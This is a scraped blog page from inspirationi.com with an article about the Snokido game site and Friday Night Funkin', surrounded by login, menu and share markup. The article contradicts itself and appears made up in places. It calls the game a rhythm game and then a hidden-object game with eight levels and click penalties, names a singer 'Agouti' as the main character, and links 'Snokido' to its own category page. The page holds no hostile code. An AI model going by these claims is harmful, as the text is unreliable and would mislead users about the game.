<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item twitter"><a href="https://twitter.com/samirdn123" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/samirdn123" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_49112_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://inspirationi.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_49112_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_49112_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://inspirationi.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_49112_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_49112_lostpasswordform action="https://inspirationi.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
<li id=topbar-date class="menu-item menu-item-date">
<span class=topbar-date>Sunday, November 9, 2025</span>
</li>
<li id=menu-item-196 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-196"><a href="https://inspirationi.com/">Home</a></li>
<li id=menu-item-197 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-197"><a href="https://inspirationi.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-198 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-198"><a href="https://inspirationi.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://inspirationi.com/" itemprop=url rel=home>
<img class=lazyload data-spc-id=1620545931 data-src="https://inspirationi.com/wp-content/uploads/2024/06/logo230x41.png" id=site-logo alt=Publisher data-bsrjs="https://inspirationi.com/wp-content/uploads/2024/06/logo2x.png"/>
<span class=site-title>Publisher - Inspirationi.com</span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div class="mpqok mpqok-pubadban mpqok-show-desktop mpqok-show-tablet-portrait mpqok-show-tablet-landscape mpqok-show-phone mpqok-loc-header_aside_logo mpqok-align-right mpqok-column-1 mpqok-clearfix no-bg-box-model"><div id=mpqok-20-1388997411 class="mpqok-container mpqok-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=20 data-type=image><a itemprop=url class=mpqok-link href="https://betterstudio.com/publisher-wp-theme/pricing/"><img data-spc-id=1047265329 data-src="https://inspirationi.comwp-content/uploads/2022/04/detroit-mag-banner-header.png" class="mpqok-image lazyload" alt="- Advertisement -"/></a><p class='mpqok-caption mpqok-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-85 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-85"><a href="https://inspirationi.com/">Home</a></li>
<li id=menu-item-163 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-163"><a href="https://inspirationi.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-170 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-170"><a href="https://inspirationi.com/category/finance/">Finance</a></li>
<li id=menu-item-183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-183"><a href="https://inspirationi.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-177"><a href="https://inspirationi.com/category/insurance/">Insurance</a></li>
<li id=menu-item-178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-178"><a href="https://inspirationi.com/category/jobs/">Jobs</a></li>
<li id=menu-item-179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-179"><a href="https://inspirationi.com/category/law/">Law</a></li>
<li id=menu-item-4134 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-555 better-anim-fade menu-item-4134"><a href="https://inspirationi.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-23 better-anim-fade menu-item-174"><a href="https://inspirationi.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-171 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-171"><a href="https://inspirationi.com/category/fitness/">Fitness</a></li>
<li id=menu-item-172 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-24 better-anim-fade menu-item-172"><a href="https://inspirationi.com/category/food/">Food</a></li>
<li id=menu-item-189 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-189"><a href="https://inspirationi.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-4133 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-556 better-anim-fade menu-item-4133"><a href="https://inspirationi.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-41 better-anim-fade menu-item-180"><a href="https://inspirationi.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-169 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-169"><a href="https://inspirationi.com/category/fashion/">Fashion</a></li>
<li id=menu-item-175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-175"><a href="https://inspirationi.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-162 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-162"><a href="https://inspirationi.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-168 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-168"><a href="https://inspirationi.com/category/environment/">Environment</a></li>
<li id=menu-item-4131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-557 better-anim-fade menu-item-4131"><a href="https://inspirationi.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-187 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-34 better-anim-fade menu-item-187"><a href="https://inspirationi.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-164 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-164"><a href="https://inspirationi.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-161 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-161"><a href="https://inspirationi.com/category/automobile/">Automobile</a></li>
<li id=menu-item-166 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-166"><a href="https://inspirationi.com/category/electronics/">Electronics</a></li>
<li id=menu-item-4132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-558 better-anim-fade menu-item-4132"><a href="https://inspirationi.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-167 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-167"><a href="https://inspirationi.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-188 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-188"><a href="https://inspirationi.com/category/travel/">Travel</a></li>
<li id=menu-item-186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-186"><a href="https://inspirationi.com/category/sports/">Sports</a></li>
<li id=menu-item-173 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-28 better-anim-fade menu-item-173"><a href="https://inspirationi.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-185 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-31 better-anim-fade menu-item-185"><a href="https://inspirationi.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-184"><a href="https://inspirationi.com/category/relationships/">Relationships</a></li>
<li id=menu-item-165 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-165"><a href="https://inspirationi.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-38 better-anim-fade menu-item-181"><a href="https://inspirationi.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-176"><a href="https://inspirationi.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-182"><a href="https://inspirationi.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-2">
<div class="off-canvas-menu-icon-container off-icon-left">
<div class=off-canvas-menu-icon>
<div class=off-canvas-menu-icon-el></div>
</div>
</div>
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://inspirationi.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://inspirationi.com/" itemprop=url rel=home>
<img class=lazyload data-spc-id=1620545931 data-src="https://inspirationi.com/wp-content/uploads/2024/06/logo230x41.png" alt=Inspirationi.com data-bsrjs="https://inspirationi.com/wp-content/uploads/2024/06/logo2x.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://inspirationi.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://inspirationi.com/category/games/"><span itemprop=name>Games</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More</span><meta itemprop=item content="https://inspirationi.com/snokido-games-friday-night-funkin-friday-night-funkin-and-more/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-2905 class="post-2905 post type-post status-publish format-standard has-post-thumbnail  category-games tag-games single-post-content">
<div class=single-featured><a class="post-thumbnail open-lightbox" href="https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin.jpg"><img class=lazyload data-spc-id=1178568022 width=750 height=430 alt="snokido friday night funkin" data-src="https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin-750x430.jpg">	</a>
</div>
<div class=post-header-inner>
<div class=post-header-title>
<div class="term-badges floated"><span class="term-badge term-28"><a href="https://inspirationi.com/category/games/">Games</a></span></div>	<h1 class=single-post-title>
<span class=post-title itemprop=headline>Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More</span>
</h1>
<div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img data-spc-id=1178568022 alt='' data-src='https://secure.gravatar.com/avatar/4d3c4343d07775107073caeb22d5ce5cd8d71696ef92170fc2baed5576b58762?s=26&d=mm&r=g' class="avatar avatar-26 photo avatar-default lazyload" height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-11-16T13:19:08+00:00">Last updated <b>Nov 16, 2022</b></time></span>
</div>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=2905><i class="bf-icon  fa fa-eye"></i> <b class=number>54</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More @samirdn123&url=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F&title=Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More %0A%0A https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F&media=https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin.jpg&description=Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p><a href="https://inspirationi.comcategory/games/" target=_blank rel=noopener>Snokido </a>is an online gaming site that offers hundreds of games for you to play. You can choose from a wide variety of categories such as Action, Adventure, Puzzle, Girls, Multiplayer, and more. To find out more information about this online gaming site, visit the Snokido website.</p>
<h2><strong>Rhythm game</strong></h2>
<div class="mpqok mpqok-post-inline mpqok-float-left mpqok-align-left mpqok-column-1 mpqok-clearfix no-bg-box-model"></div> <p>Friday Night Funkin&#8217; is a rhythm game, similar to the original Playstation rhythm games. It challenges players to follow along with the words of sung songs. The game features seven opponents, rhythmic music, and a story mode. You must beat your opponents to win, but you must also prove yourself worthy in the competition.</p>
<p>Friday Night Funkin&#8217; Soft is an updated version of the original game. It has new characters and revisits several old songs. The game maintains the basic formula of the original but features new character designs and backgrounds. You play as a &#8220;Soft Boyfriend,&#8221; who dreams of becoming a painter. Along the way, you&#8217;ll meet many other characters and take part in rhythmic rap battles.</p>
<h3><strong>Free online game</strong></h3>
<p>If you love music, you&#8217;ll love the free online game Friday Night Funkin&#8217;. The rhythm-based game allows you to compete with others in music battles. You can also choose to play the story mode, where you have to beat a seasoned musician.</p>
<p>This fun game features a variety of musical instruments and can be played on a computer or mobile device. It is available in many languages and allows you to play it from any location. The game has many levels and is easy to pick up. You can even use mods to make the game even more fun.</p>
<h3><strong>Modified game</strong></h3>
<p>A lot of people have become fans of the game Friday Night Funkin&#8217; Soft and have begun developing their mods. These games are based on the same game code as the official game but have been modified by fans and game developers to add new features. Some of these mods add dozens of new characters, hundreds of songs, and unique stories to the game. Some even include cult characters from video games.</p>
<p>There are various online platforms where you can find a game like Friday Night Funkin&#8217;. You can download the game for free from the official website or play it online. The game also supports PC and Android devices.</p>
<h3><strong>Fun game</strong></h3>
<p>The Friday night funkin battle is a fun game that you can play online for free. This hidden object game has eight levels and a time limit. Each time you click in the wrong location, your time will be reduced by five seconds. You can play this game on your PC or Android phone.</p>
<p>The game has a very unique music soundtrack. If you enjoy playing rhythm games, you&#8217;ll love Friday Night Funkin&#8217;. It tests your musical knowledge and reflexes to the max! This game is open-source and is free to play. It features an excellent music soundtrack and has a fun story mode, in which you have to compete against the player&#8217;s opponent.</p>
<h3><strong>Easy to play</strong></h3>
<p>Friday Night Funkin&#8217; is a fun rhythm game inspired by the classic saga. It features a level <a href="https://en.wikipedia.org/wiki/System" target=_blank rel=noopener>system</a> in which you have to keep the beat by pressing the right buttons on the right notes. When a note is missed, the game progresses and the player loses, so it&#8217;s important to pay attention to the notes and stay focused throughout the game.</p>
<p>The game features a variety of characters. There is a charismatic singer named Agouti. He is also the main character in the game.</p> </div>
<div class="entry-terms post-tags clearfix ">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://inspirationi.com/tag/games/" rel=tag>games</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-2">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=2905><i class="bf-icon  fa fa-eye"></i> <b class=number>54</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More @samirdn123&url=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F&title=Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More %0A%0A https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finspirationi.com%2Fsnokido-games-friday-night-funkin-friday-night-funkin-and-more%2F&media=https://inspirationi.com/wp-content/uploads/2022/11/snokido-friday-night-funkin.jpg&description=Snokido Games &#8211; Friday Night Funkin, Friday Night Funkin, and More" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img data-spc-id=1178568022 alt='' data-src='https://secure.gravatar.com/avatar/4d3c4343d07775107073caeb22d5ce5cd8d71696ef92170fc2baed5576b58762?s=80&d=mm&r=g' class="avatar avatar-80 photo avatar-default lazyload" height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://inspirationi.com/super-mario-bros-online/" rel=prev>Super Mario Bros Online</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://inspirationi.com/poki-online-games-review/" rel=next>Poki Online Games Review</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t1 sh-s1 multi-tab">
<a href="#relatedposts_2087361752_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_2087361752_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_2087361752_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_2087361752_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7629 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-28">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-28"><a href="https://inspirationi.com/category/games/">Games</a></span></div>	<a alt=BARABET78 title="Benefits of Choosing Wooden Game Pieces" data-src="https://inspirationi.com/wp-content/uploads/2025/09/BARABET78-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;BARABET78-2-86x64.jpg&quot;,&quot;210&quot;:&quot;BARABET78-2-210x136.jpg&quot;,&quot;279&quot;:&quot;BARABET78-2-279x220.jpg&quot;,&quot;357&quot;:&quot;BARABET78-2-357x210.jpg&quot;,&quot;750&quot;:&quot;BARABET78-2-750x430.jpg&quot;,&quot;1200&quot;:&quot;BARABET78-2.jpg&quot;}}" class=img-holder href="https://inspirationi.com/benefits-of-choosing-wooden-game-pieces/"></a>
</div>
<p class=title>	<a class=post-url href="https://inspirationi.com/benefits-of-choosing-wooden-game-pieces/" title="Benefits of Choosing Wooden Game Pieces">
<span class=post-title>
Benefits of Choosing Wooden Game Pieces	</span>
</a>
</p></div>
</div>
<div class="post-7554 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-28">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-28"><a href="https://inspirationi.com/category/games/">Games</a></span></div>	<a alt="letnan 189" title="Top 10 Sports Games for Xbox 360" data-src="https://inspirationi.com/wp-content/uploads/2025/08/letnan-189-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/inspirationi.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;letnan-189-86x64.jpg&quot;,&quot;210&quot;:&quot;letnan-189-210x136.jpg&quot;,&quot;279&quot;:&quot;letnan-189-279x220.jpg&quot;,&quot;357&quot;:&quot;letnan-189-357x210.jpg&quot;,&quot;750&quot;:&quot;letnan-189-750x430.jpg&quot;,&quot;1200&quot;:&quot;letnan-189.jpg&quot;}}" class=img-holder href="https://inspirationi.com/top-10-sports-games-for-xbox-360/"></a>
</div>
<p class=title>	<a class=post-url href="https://inspirationi.com/top-10-sports-games-for-xbox-360/" title="Top 10 Sports Games for Xbox 360">
<span class=post-title>
Top 10 Sports Games for Xbox 360	</span>
</a>
</p></div>
</div>
